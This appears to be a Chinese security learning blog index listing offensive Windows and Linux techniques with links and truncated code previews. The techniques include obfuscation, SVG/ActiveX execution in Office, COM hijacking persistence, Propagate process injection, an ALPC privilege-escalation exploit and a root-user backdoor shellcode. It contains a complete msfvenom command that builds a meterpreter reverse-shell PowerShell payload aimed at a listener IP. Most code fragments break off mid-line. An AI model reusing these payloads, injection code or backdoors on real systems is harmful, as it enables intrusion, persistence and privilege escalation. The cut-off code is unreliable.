
Invoke-Obfuscation
视频演示:
https://github.com/danielbohannon/Invoke-Obfuscation
SVG_ActiveX
视频演示:
1实际上我们不需要Internet Explorer来执行ActiveX
2我们将使用Microsoft Office与Microsoft Office一起使用浏览器Microsoft Office通过SVG Document执行ActiveX
[3]注意此方法仅适用于Web浏览器Microsoft Office中的SVG Document
https://homjxi0e.wordpress.com/2018/08/26/svg-document-activex-alongside-microsoft-word-execution/
https://gist.githubusercontent.com/homjxi0e/4a38b2402e77a536a4deb17928f9a8b0/raw/332b3fa640bb2fff6c59b38a28eaea39b9ec5df6/x000x02.svg
1234567891011<?xml version="1.0" encoding="UTF-8" standalone ...
linux_Sudo
http://touhidshaikh.com/blog/?p=790https://gtfobins.github.io/

ShellPop
视频演示:
https://github.com/0x00-0x00/ShellPop
com_xml
视频演示:
https://github.com/3gstudent/COM-Object-hijacking
不知不觉这条安全道路走快两年了,这博客记录我的学习记录,加油!

payload 加密
1234567891011121314PS C:\Users\demon> powershell -ExecutionPolicy Bypass -File "C:\Users\demon\Desktop\COM Object hijacking persistence.ps1"[*] Searching Folder...[+] Create Folder: C:\Users\demon\AppData\Roaming\Microsoft\Installer\[+] Create Folder: C:\Users\demon\AppData\Roaming\Microsoft\Installer\{BCDE0395-E52F-467C-8E3D-C4579291692E}[*] Detecting operating sy ...

Propagate
https://github.com/odzhan/injectionhttps://modexp.wordpress.com/2018/08/23/process-injection-propagate/
它适用于Windows 7和10,但不执行错误检查,因此可能导致explorer.exe崩溃或其他一些意外行为。
123456789101112131415161718192021222324252627282930313233343536373839404142434445VOID propagate(LPVOID payload, DWORD payloadSize) { HANDLE hp, p; DWORD id; HWND pwh, cwh; SUBCLASS_HEADER sh; LPVOID psh, pfnSubclass; SIZE_T rd,wr; // 1.获取父窗口句柄 pwh = FindWindo ...
Ghost_tunnel
视频演示:
https://github.com/360PegasusTeam/GhostTunnel
ALPC_EXP
视频演示:
https://hunter2.gitbook.io/darthsidious/privilege-escalation/alpc-bug-0day


mmfml
视频演示:
https://github.com/prnd432/MMFml
看完以上视频之后。须知:Powershell代码需要PS v5 +才能运行。Powershell代码目前仅适用于64位系统。
1.他默认的shellcode,则为msf生成的计算器的shellcode。
2.首先将ps1 导入到powershell中。再使用模块,亦可使用模块去指定shellcode
最终得到meterprerter回话。
其中的PAYLOAD shellcode 前面几个参数是去指定64位,因为powershell代码只能用64位 再加上-b 去掉00字符,-f指定格式powershell。
1msfvenom -a x64 --platform Windows -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.116 LPORT=4444 -b '\x00' -f powershell
真香!Skr~~~


linux_BackDoor
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293; Title: add root user (toor:toor) ; Date: 20180811; Author: epi <epibar052@gmail.com>; https://epi052.gitlab.io/notes-to-self/; Tested on: linux/x86_64 (SMP CentOS-7 3.10.0-862.2.3.el7.x86_64 GNU/Linux); ; Shellcode Length: 99 bytes; Action: Adds a user into /etc/passwd with the following information; ...